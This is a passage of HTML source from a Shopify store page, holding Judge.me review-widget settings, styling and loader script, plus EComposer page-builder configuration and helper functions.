Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alterzone","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Alterzone"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alterzone'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 1200px;}.ecom-column>div.core__column--wrapper{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css">body[ecom-loaded] .dim,
body[ecom-loaded] .cc-window-wrapper.cc-overlay-wrapper,
body[ecom-loaded] div#gdpr-blocking-page-overlay {
    display: none !important;
}
body[ecom-loaded].cc-scrolling-disabled {
    overflow: visible !important;
}</style><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"custom_css":"body[ecom-loaded] .dim,\r\nbody[ecom-loaded] .cc-window-wrapper.cc-overlay-wrapper,\r\nbody[ecom-loaded] div#gdpr-blocking-page-overlay {\r\n    display: none !important;\r\n}\r\nbody[ecom-loaded].cc-scrolling-disabled {\r\n    overflow: visible !important;\r\n}"},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://alterzone.com',root_url:'/fi',collections_url:'/fi/collections',all_products_collection_url:'/fi/collections/all',cart_url:'/fi/cart',cart_add_url:'/fi/cart/add',cart_change_url:'/fi/cart/change',cart_clear_url:'/fi/cart/clear',cart_update_url:'/fi/cart/update',product_recommendations_url:'/fi/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="€{{amount_with_comma_separator}}";
this.money_with_currency_format="€{{amount_with_comma_separator}} EUR";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
